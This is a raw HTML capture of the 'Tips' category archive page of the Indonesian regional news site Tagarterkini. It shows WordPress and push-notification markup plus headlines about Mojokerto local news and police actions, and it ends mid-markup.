

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tagarterkini.com/category/tips/
body_size: 13564
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Tips Archives - Tagarterkini</title><link rel="canonical" href="https://tagarterkini.com/category/tips/" /><link rel="next" href="https://tagarterkini.com/category/tips/page/2/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Tips Archives - Tagarterkini" /><meta property="og:url" content="https://tagarterkini.com/category/tips/" /><meta property="og:site_name" content="Tagarterkini" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tagarterkini.com/category/tips/","url":"https://tagarterkini.com/category/tips/","name":"Tips Archives - Tagarterkini","isPartOf":{"@id":"https://tagarterkini.com/#website"},"primaryImageOfPage":{"@id":"https://tagarterkini.com/category/tips/#primaryimage"},"image":{"@id":"https://tagarterkini.com/category/tips/#primaryimage"},"thumbnailUrl":"https://tagarterkini.com/wp-content/uploads/2025/10/IMG_20251024_112927.jpg","breadcrumb":{"@id":"https://tagarterkini.com/category/tips/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://tagarterkini.com/category/tips/#primaryimage","url":"https://tagarterkini.com/wp-content/uploads/2025/10/IMG_20251024_112927.jpg","contentUrl":"https://tagarterkini.com/wp-content/uploads/2025/10/IMG_20251024_112927.jpg","width":720,"height":508},{"@type":"BreadcrumbList","@id":"https://tagarterkini.com/category/tips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tagarterkini.com/"},{"@type":"ListItem","position":2,"name":"Tips"}]},{"@type":"WebSite","@id":"https://tagarterkini.com/#website","url":"https://tagarterkini.com/","name":"Tagarterkini","description":"Trending dalam Genggaman","publisher":{"@id":"https://tagarterkini.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tagarterkini.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://tagarterkini.com/#organization","name":"Tagarterkini","url":"https://tagarterkini.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://tagarterkini.com/#/schema/logo/image/","url":"https://tagarterkini.com/wp-content/uploads/2021/10/cropped-logo-copy.png","contentUrl":"https://tagarterkini.com/wp-content/uploads/2021/10/cropped-logo-copy.png","width":454,"height":163,"caption":"Tagarterkini"},"image":{"@id":"https://tagarterkini.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//digitalsheat.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Tagarterkini &raquo; Feed" href="https://tagarterkini.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tagarterkini &raquo; Umpan Komentar" href="https://tagarterkini.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tagarterkini &raquo; Tips Umpan Kategori" href="https://tagarterkini.com/category/tips/feed/" /> <script>WebFontConfig={google:{families:["Quicksand:600,600,700:latin","Open Sans:400,italic,600:latin&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://tagarterkini.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <style id='kia-post-subtitle-style-inline-css'>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><link data-optimized="1" rel='stylesheet' id='wpberita-style-css' href='https://tagarterkini.com/wp-content/litespeed/css/fa4b9cd4173fc815137824a2d241e7c8.css?ver=1e7c8' media='all' /><style id='wpberita-style-inline-css'>h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#558925;--secondscheme-color:#43A047;--mainmenu-bgcolor:#33661f;}/* Generate Using Cache */</style><link rel="https://api.w.org/" href="https://tagarterkini.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tagarterkini.com/wp-json/wp/v2/categories/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tagarterkini.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://tagarterkini.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7fdcdf71-7c29-42f1-8261-38e4e86fbc9a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Tagarterkini";
oneSignal_options['welcomeNotification']['message'] = "Terimakasih sudah berlangganan";
oneSignal_options['path'] = "https://tagarterkini.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Kami ingin memberikan anda pemberitahuan jika ada berita terbaru dari Tagarterkini";
oneSignal_options['promptOptions']['acceptButtonText'] = "Izinkan";
oneSignal_options['promptOptions']['cancelButtonText'] = "Tidak";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="https://tagarterkini.com/wp-content/uploads/2021/10/logo-copy-110x110.png" sizes="32x32" /><link rel="icon" href="https://tagarterkini.com/wp-content/uploads/2021/10/logo-copy.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://tagarterkini.com/wp-content/uploads/2021/10/logo-copy.png" /><meta name="msapplication-TileImage" content="https://tagarterkini.com/wp-content/uploads/2021/10/logo-copy.png" /></head><body class="archive category category-tips category-199 wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz hfeed">
<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a><div id="topnavwrap" class="gmr-topnavwrap clearfix"><div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://tagarterkini.com/gelar-drawing-dan-technical-meeting-32-tim-rebutkan-piala-pwi-mojokerto-cup-2026/" class="gmr-recent-marquee" title="Gelar Drawing dan Technical Meeting, 32 Tim Rebutkan Piala PWI Mojokerto Cup 2026">Gelar Drawing dan Technical Meeting, 32 Tim Rebutkan Piala PWI Mojokerto Cup 2026</a>
<a href="https://tagarterkini.com/dprd-kota-mojokerto-tinjau-rest-area-gununggedangan-dan-hasil-pembangunan-masjid-darul-amanah/" class="gmr-recent-marquee" title="DPRD Kota Mojokerto Tinjau Rest Area Gununggedangan dan Hasil Pembangunan Masjid Darul Amanah">DPRD Kota Mojokerto Tinjau Rest Area Gununggedangan dan Hasil Pembangunan Masjid Darul Amanah</a>
<a href="https://tagarterkini.com/bareskrim-polri-bongkar-jaringan-perjudian-online-internasional-ratusan-rekening-diblokir/" class="gmr-recent-marquee" title="Bareskrim Polri Bongkar Jaringan Perjudian Online Internasional, Ratusan Rekening Diblokir">Bareskrim Polri Bongkar Jaringan Perjudian Online Internasional, Ratusan Rekening Diblokir</a>
<a href="https://tagarterkini.com/berantas-kejahatan-transnasional-polri-tangkap-dan-serahkan-14-buron-interpol-red-notice/" class="gmr-recent-marquee" title="Berantas Kejahatan Transnasional, Polri Tangkap dan Serahkan 14 Buron Interpol Red Notice">Berantas Kejahatan Transnasional, Polri Tangkap dan Serahkan 14 Buron Interpol Red Notice</a>
<a href="https://tagarterkini.com/petugas-lapas-mojokerto-berhasil-gagalkan-penyelundupan-sabu-oleh-pengunjung-perempuan/" class="gmr-recent-marquee" title="Petugas Lapas Mojokerto Berhasil Gagalkan Penyelundupan Sabu oleh Pengunjung Perempuan">Petugas Lapas Mojokerto Berhasil Gagalkan Penyelundupan Sabu oleh Pengunjung Perempuan</a></div></div></div></div></div><div class="container"><div class="list-flex"><div class="row-flex gmr-navleft">
<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://tagarterkini.com/" title="Tagarterkini" rel="home"><img class="custom-logo" src="https://tagarterkini.com/wp-content/uploads/2021/10/cropped-logo-copy.png" width="454" height="163" alt="Tagarterkini" loading="lazy" /></a></div></div><div class="row-flex gmr-navright"><div class="gmr-table-search"><form method="get" class="gmr-searchform searchform" action="https://tagarterkini.com/">
<input type="text" name="s" id="s" placeholder="Pencarian" />
<input type="hidden" name="post_type" value="post" />
<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
</button></form></div>
<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a><div id="search-dropdown-container" class="search-dropdown search"><form method="get" class="gmr-searchform searchform" action="https://tagarterkini.com/">
<input type="text" name="s" id="s" placeholder="Pencarian" />
<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button></form></div></div></div></div></div></div><div id="page" class="site"><header id="masthead" class="site-header"><div class="container"><div class="site-branding"><div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://tagarterkini.com" title="Tagarterkini" rel="home"><img class="custom-logo" src="https://tagarterkini.com/wp-content/uploads/2021/10/cropped-logo-copy.png" width="454" height="163" alt="Tagarterkini" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div></div></div></header><div id="main-nav-wrap" class="gmr-mainmenu-wrap"><div class="container"><nav id="main-nav" class="main-navigation gmr-mainmenu"><ul id="primary-menu" class="menu"><li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-180"><a href="https://tagarterkini.com">Home</a></li><li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6441"><a href="https://tagarterkini.com/category/berita/">Berita</a></li><li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://tagarterkini.com/category/kriminal/">Kriminal</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://tagarterkini.com/category/politik/">Politik</a></li><li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6443"><a href="https://tagarterkini.com/category/otomotif/">Otomotif</a></li><li id="menu-item-6448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6448"><a href="https://tagarterkini.com/category/olahraga/">Olahraga</a></li><li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6446"><a href="https://tagarterkini.com/tag/tag-berita/">Tag Berita</a></li><li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-67"><a href="https://tagarterkini.com/tag/berita-otomotif/">Berita Otomotif</a></li><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94"><a href="#">Lainnya</a><ul class="sub-menu"><li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://tagarterkini.com/indeks/">Indeks</a></li></ul></li></ul><ul id="secondary-menu" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-107"><a href="https://tagarterkini.com/tag/berita-otomotif/">Berita Otomotif</a></li><li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6479"><a href="https://tagarterkini.com/tag/berita-olahraga/">Berita Olahraga</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-111"><a href="https://tagarterkini.com/tag/kejahatan/">Kejahatan</a></li><li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6481"><a href="https://tagarterkini.com/tag/nissan/">Nissan</a></li><li id="menu-item-6482" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6482"><a href="https://tagarterkini.com/tag/bulutangkis/">Bulutangkis</a></li><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-114"><a href="https://tagarterkini.com/tag/dki-jakarta/">DKI Jakarta</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-115"><a href="https://tagarterkini.com/tag/gerindra/">Gerindra</a></li></ul></nav></div></div><div id="content" class="gmr-content"><div class="container"><div class="row"><main id="primary" class="site-main col-md-8"><header class="page-header"><h1 class="page-title">Tips</h1></header><div class="modulehome-wrap"><div id="moduleslide" class="wpberita-list-slider wpberita-moduleslide clearfix"><div class="gmr-slider-content"><div class="list-slider module-home">
<a class="post-thumbnail" href="https://tagarterkini.com/gelar-drawing-dan-technical-meeting-32-tim-rebutkan-piala-pwi-mojokerto-cup-2026/" title="Gelar Drawing dan Technical Meeting, 32 Tim Rebutkan Piala PWI Mojokerto Cup 2026" aria-hidden="true" tabindex="-1">
<img width="250" height="140" src="https://tagarterkini.com/wp-content/uploads/2026/01/IMG-20260113-WA0005-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Gelar Drawing dan Technical Meeting, 32 Tim Rebutkan Piala PWI Mojokerto Cup 2026" decoding="async" srcset="https://tagarterkini.com/wp-content/uploads/2026/01/IMG-20260113-WA0005-250x140.jpg 250w, https://tagarterkini.com/wp-content/uploads/2026/01/IMG-20260113-WA0005-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" />								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://tagarterkini.com/gelar-drawing-dan-technical-meeting-32-tim-rebutkan-piala-pwi-mojokerto-cup-2026/" title="Gelar Drawing dan Technical Meeting, 32 Tim Rebutkan Piala PWI Mojokerto Cup 2026" rel="bookmark">Gelar Drawing dan Technical Meeting, 32 Tim Rebutkan Piala PWI Mojokerto Cup 2026</a></div></div></div><div class="gmr-slider-content"><div class="list-slider module-home">
<a class="post-thumbnail" href="https://tagarterkini.com/dprd-kota-mojokerto-tinjau-rest-area-gununggedangan-dan-hasil-pembangunan-masjid-darul-amanah/" title="DPRD Kota Mojokerto Tinjau Rest Area Gununggedangan dan Hasil Pembangunan Masjid Darul Amanah" aria-hidden="true" tabindex="-1">
<img width="250" height="140" src="https://tagarterkini.com/wp-content/uploads/2026/01/IMG_20260107_172201-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="DPRD Kota Mojokerto Tinjau Rest Area Gununggedangan dan Hasil Pembangunan Masjid Darul Amanah" decoding="async" srcset="https://tagarterkini.com/wp-content/uploads/2026/01/IMG_20260107_172201-250x140.jpg 250w, https://tagarterkini.com/wp-content/uploads/2026/01/IMG_20260107_172201-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" />								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://tagarterkini.com/dprd-kota-mojokerto-tinjau-rest-area-gununggedangan-dan-hasil-pembangunan-masjid-darul-amanah/" title="DPRD Kota Mojokerto Tinjau Rest Area Gununggedangan dan Hasil Pembangunan Masjid Darul Amanah" rel="bookmark">DPRD Kota Mojokerto Tinjau Rest Area Gununggedangan dan Hasil Pembangunan Masjid Darul Amanah</a></div></div></div><div class="gmr-slider-content"><div class="list-slider module-home">
<a class="post-thumbnail" href="https://tagarterkini.com/bareskrim-polri-bongkar-jaringan-perjudian-online-internasional-ratusan-rekening-diblokir/" title="Bareskrim Polri Bongkar Jaringan Perjudian Online Internasional, Ratusan Rekening Diblokir" aria-hidden="true" tabindex="-1">
<img width="250" height="140" src="https://tagarterkini.com/wp-content/uploads/2026/01/IMG-20260103-WA0002-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bareskrim Polri Bongkar Jaringan Perjudian Online Internasional, Ratusan Rekening Diblokir" decoding="async" srcset="https://tagarterkini.com/wp-content/uploads/2026/01/IMG-20260103-WA0002-250x140.jpg 250w, https://tagarterkini.com/wp-content/uploads/2026/01/IMG-20260103-WA0002-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" />								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://tagarterkini.com/bareskrim-polri-bongkar-jaringan-perjudian-online-internasional-ratusan-rekening-diblokir/" title="Bareskrim Polri Bongkar Jaringan Perjudian Online Internasional, Ratusan Rekening Diblokir" rel="bookmark">Bareskrim Polri Bongkar Jaringan Perjudian Online Internasional, Ratusan Rekening Diblokir</a></div></div></div><div class="gmr-slider-content"><div class="list-slider module-home">
<a class="post-thumbnail" href="https://tagarterkini.com/berantas-kejahatan-transnasional-polri-tangkap-dan-serahkan-14-buron-interpol-red-notice/" title="Berantas Kejahatan Transnasional, Polri Tangkap dan Serahkan 14 Buron Interpol Red Notice" aria-hidden="true" tabindex="-1">
<img width="250" height="140" src="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251231-WA0000-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Berantas Kejahatan Transnasional, Polri Tangkap dan Serahkan 14 Buron Interpol Red Notice" decoding="async" srcset="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251231-WA0000-250x140.jpg 250w, https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251231-WA0000-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" />								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://tagarterkini.com/berantas-kejahatan-transnasional-polri-tangkap-dan-serahkan-14-buron-interpol-red-notice/" title="Berantas Kejahatan Transnasional, Polri Tangkap dan Serahkan 14 Buron Interpol Red Notice" rel="bookmark">Berantas Kejahatan Transnasional, Polri Tangkap dan Serahkan 14 Buron Interpol Red Notice</a></div></div></div><div class="gmr-slider-content"><div class="list-slider module-home">
<a class="post-thumbnail" href="https://tagarterkini.com/petugas-lapas-mojokerto-berhasil-gagalkan-penyelundupan-sabu-oleh-pengunjung-perempuan/" title="Petugas Lapas Mojokerto Berhasil Gagalkan Penyelundupan Sabu oleh Pengunjung Perempuan" aria-hidden="true" tabindex="-1">
<img width="250" height="140" src="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251230-WA0002-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Petugas Lapas Mojokerto Berhasil Gagalkan Penyelundupan Sabu oleh Pengunjung Perempuan" decoding="async" srcset="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251230-WA0002-250x140.jpg 250w, https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251230-WA0002-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" />								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://tagarterkini.com/petugas-lapas-mojokerto-berhasil-gagalkan-penyelundupan-sabu-oleh-pengunjung-perempuan/" title="Petugas Lapas Mojokerto Berhasil Gagalkan Penyelundupan Sabu oleh Pengunjung Perempuan" rel="bookmark">Petugas Lapas Mojokerto Berhasil Gagalkan Penyelundupan Sabu oleh Pengunjung Perempuan</a></div></div></div><div class="gmr-slider-content"><div class="list-slider module-home">
<a class="post-thumbnail" href="https://tagarterkini.com/an-namiroh-grup-mojokerto-selalu-komitmen-apresiasi-mitra-agen-berikan-hadiah-satu-unit-mobil-fortuner/" title="An Namiroh Grup Mojokerto Selalu Komitmen Apresiasi Mitra Agen, Berikan Hadiah Satu Unit Mobil Fortuner" aria-hidden="true" tabindex="-1">
<img width="250" height="140" src="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251229-WA0062-picsay-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="An Namiroh Grup Mojokerto Selalu Komitmen Apresiasi Mitra Agen, Berikan Hadiah Satu Unit Mobil Fortuner" decoding="async" srcset="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251229-WA0062-picsay-250x140.jpg 250w, https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251229-WA0062-picsay-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" />								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://tagarterkini.com/an-namiroh-grup-mojokerto-selalu-komitmen-apresiasi-mitra-agen-berikan-hadiah-satu-unit-mobil-fortuner/" title="An Namiroh Grup Mojokerto Selalu Komitmen Apresiasi Mitra Agen, Berikan Hadiah Satu Unit Mobil Fortuner" rel="bookmark">An Namiroh Grup Mojokerto Selalu Komitmen Apresiasi Mitra Agen, Berikan Hadiah Satu Unit Mobil Fortuner</a></div></div></div><div class="gmr-slider-content"><div class="list-slider module-home">
<a class="post-thumbnail" href="https://tagarterkini.com/pemkot-mojokerto-tegakkan-aturan-pt-telkom-penuhi-kewajiban-perizinan-dan-sewa-rumija/" title="Pemkot Mojokerto Tegakkan Aturan, PT Telkom Penuhi Kewajiban Perizinan dan Sewa Rumija" aria-hidden="true" tabindex="-1">
<img width="250" height="140" src="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251214-WA0004-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Pemkot Mojokerto Tegakkan Aturan, PT Telkom Penuhi Kewajiban Perizinan dan Sewa Rumija" decoding="async" srcset="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251214-WA0004-250x140.jpg 250w, https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251214-WA0004-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" />								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://tagarterkini.com/pemkot-mojokerto-tegakkan-aturan-pt-telkom-penuhi-kewajiban-perizinan-dan-sewa-rumija/" title="Pemkot Mojokerto Tegakkan Aturan, PT Telkom Penuhi Kewajiban Perizinan dan Sewa Rumija" rel="bookmark">Pemkot Mojokerto Tegakkan Aturan, PT Telkom Penuhi Kewajiban Perizinan dan Sewa Rumija</a></div></div></div><div class="gmr-slider-content"><div class="list-slider module-home">
<a class="post-thumbnail" href="https://tagarterkini.com/kolaborasi-pemprov-jatim-pemkot-mojokerto-ning-ita-tinjau-gpm/" title="Kolaborasi Pemprov Jatim–Pemkot Mojokerto, Ning Ita Tinjau GPM" aria-hidden="true" tabindex="-1">
<img width="250" height="140" src="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251211-WA0016-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Kolaborasi Pemprov Jatim–Pemkot Mojokerto, Ning Ita Tinjau GPM" decoding="async" srcset="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251211-WA0016-250x140.jpg 250w, https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251211-WA0016-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" />								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://tagarterkini.com/kolaborasi-pemprov-jatim-pemkot-mojokerto-ning-ita-tinjau-gpm/" title="Kolaborasi Pemprov Jatim–Pemkot Mojokerto, Ning Ita Tinjau GPM" rel="bookmark">Kolaborasi Pemprov Jatim–Pemkot Mojokerto, Ning Ita Tinjau GPM</a></div></div></div></div></div><div class="gmr-bigheadline clearfix"><div class="gmr-big-headline">
<a class="post-thumbnail" href="https://tagarterkini.com/kenalkan-layanan-secretome-rs-gatoel-mojokerto-gelar-health-talk-dan-gathering-media-2025/" title="Kenalkan Layanan Secretome, RS Gatoel Mojokerto Gelar Health Talk dan Gathering Media 2025" aria-hidden="true" tabindex="-1">
<img width="400" height="225" src="https://tagarterkini.com/wp-content/uploads/2025/10/IMG_20251024_112927-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tagarterkini.com/wp-content/uploads/2025/10/IMG_20251024_112927-400x225.jpg 400w, https://tagarterkini.com/wp-content/uploads/2025/10/IMG_20251024_112927-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" />							</a><div class="gmr-bigheadline-content"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://tagarterkini.com/category/berita/" rel="category tag">Berita</a>, <a href="https://tagarterkini.com/category/eksklusif/" rel="category tag">Eksklusif</a>, <a href="https://tagarterkini.com/category/olahraga/" rel="category tag">Olahraga</a>, <a href="https://tagarterkini.com/category/tips/" rel="category tag">Tips</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-10-24T11:31:11+07:00">Oktober 24, 2025</time></span></span></div><h3 class="gmr-rp-biglink">
